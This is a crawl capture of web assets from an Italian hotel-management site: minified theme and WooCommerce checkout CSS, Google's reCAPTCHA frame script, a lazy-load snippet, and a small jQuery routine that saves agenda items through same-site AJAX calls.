.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1e1Cmde1qppAHFm5Et6zzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764502418684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1565
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();